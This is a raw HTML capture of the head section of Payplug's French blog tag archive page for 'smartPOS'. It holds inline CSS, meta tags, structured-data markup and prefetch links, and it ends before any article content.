

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.payplug.com/fr/blog/tag/smartpos/
body_size: 18664
content:
<!doctype html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow'/>
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="dns-prefetch" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://www.facebook.com" crossorigin><link rel="dns-prefetch" href="https://www.facebook.com"><link rel="preconnect" href="https://js.hs-scripts.com" crossorigin><link rel="dns-prefetch" href="https://js.hs-scripts.com"><style id="critical-css">*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}h1{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}h1,hr,p{margin:0}ul{list-style:none;margin:0;padding:0}iframe,img,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.visible{visibility:visible}.fixed{position:fixed}.relative{position:relative}.inset-0{inset:0}.top-0{top:0}.z-20{z-index:20}.z-40{z-index:40}.z-\[100\]{z-index:100}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.-mt-16{margin-top:-4rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mt-12{margin-top:3rem}.mt-24{margin-top:6rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-\[100px\]{height:100px}.h-\[72px\]{height:72px}.h-full{height:100%}.h-screen{height:100vh}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-\[72px\]{width:72px}.w-full{width:100%}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-3xl{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.border{border-width:1px}.border-solid{border-style:solid}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.p-2{padding:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.pt-28{padding-top:7rem}.text-center{text-align:center}.font-display{font-family:Mattone,sans-serif}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-\[13\.2px\]{font-size:13.2px}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.opacity-50{opacity:.5}.btn{align-items:center;border-radius:.5rem;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}section{position:relative;z-index:20}section.section{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section{padding-left:0;padding-right:0}}section.cover-block,section.section{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}}.list-ctas{list-style-type:none!important}.main-navigation>div>ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation>div>ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.main-navigation>div>ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation>div>ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{padding-right:1.25rem}}.main-navigation>div>ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation>div>ul li.menu-item.highlight>a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation>div>ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation>div>ul li.menu-item-has-children>a:after{content:url(../icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem}ul li.solution-submenu-title>a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation>div>ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu>li.menu-item-has-children .sub-menu-container{display:none}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.burger span:before{top:-8px}.burger span:after{bottom:-8px}#primary-mobile-menu>li.menu-item-has-children.depth-0>a:after{content:url(../icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem}#primary-mobile-menu>li>a[href="#"]{touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}ul li.product-submenu>.sub-menu-container>.sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2>.sub-menu-container>.sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation>div>ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{font-size:12px!important}}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation>div>ul>li.menu-item:not(.product-submenu) .sub-menu>.sub-menu-grid{padding:1rem}.has-label>a>span+p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert>a>span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory>a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory>a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory>a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory>a span.name:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.product-submenu .flex-menu li.subcategory.activate>a:before{content:url(../icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track>a:before{content:url(../icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape>a:before{content:url(../icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit>a:before{content:url(../icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target>a:before{content:url(../icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate>a:before{content:url(../icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}.picto-icon>svg{height:36px;width:36px}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px}@media (forced-colors:active){[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:top-12{top:3rem}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:w-1\/12{width:8.333333%}.lg\:max-w-screen-md{max-width:768px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-4{gap:1rem}.lg\:gap-8{gap:2rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-60{padding-top:15rem}.lg\:text-left{text-align:left}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}}@media (min-width:1280px){.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}</style>
<title>Archives des smartPOS - Payplug</title>
<meta property="og:locale" content="fr_FR"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Archives des smartPOS - Payplug"/>
<meta property="og:url" content="https://www.payplug.com/fr/blog/tag/smartpos/"/>
<meta property="og:site_name" content="Payplug"/>
<meta property="og:image" content="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&quality=90&webp=80"/>
<meta property="og:image:width" content="512"/>
<meta property="og:image:height" content="512"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@payplug"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.payplug.com/fr/blog/tag/smartpos/","url":"https://www.payplug.com/fr/blog/tag/smartpos/","name":"Archives des smartPOS - Payplug","isPartOf":{"@id":"https://www.payplug.com/fr/#website"},"primaryImageOfPage":{"@id":"https://www.payplug.com/fr/blog/tag/smartpos/#primaryimage"},"image":{"@id":"https://www.payplug.com/fr/blog/tag/smartpos/#primaryimage"},"thumbnailUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-paris-retail-week-2018.jpg?strip=all&quality=90&webp=80","breadcrumb":{"@id":"https://www.payplug.com/fr/blog/tag/smartpos/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.payplug.com/fr/blog/tag/smartpos/#primaryimage","url":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-paris-retail-week-2018.jpg?strip=all&quality=90&webp=80","contentUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-paris-retail-week-2018.jpg?strip=all&quality=90&webp=80","width":1920,"height":640},{"@type":"BreadcrumbList","@id":"https://www.payplug.com/fr/blog/tag/smartpos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.payplug.com/fr/"},{"@type":"ListItem","position":2,"name":"smartPOS"}]},{"@type":"WebSite","@id":"https://www.payplug.com/fr/#website","url":"https://www.payplug.com/fr/","name":"Payplug","description":"Une nouvelle définition de la performance pour vos paiements, simplement.","publisher":{"@id":"https://www.payplug.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.payplug.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.payplug.com/fr/#organization","name":"Payplug","url":"https://www.payplug.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.payplug.com/fr/#/schema/logo/image/","url":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","contentUrl":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","width":1,"height":1,"caption":"Payplug"},"image":{"@id":"https://www.payplug.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PayPlug","https://x.com/payplug","https://www.instagram.com/payplug_fr/","https://fr.linkedin.com/company/payplug"]}]}</script>
<link rel='dns-prefetch' href='//static.addtoany.com'/>
<link rel='dns-prefetch' href='//js.hs-scripts.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//efm5soh2upq.exactdn.com'/>
<link rel='preconnect' href='//efm5soh2upq.exactdn.com'/>
<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Flux" href="https://www.payplug.com/fr/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Flux des commentaires" href="https://www.payplug.com/fr/comments/feed/"/>
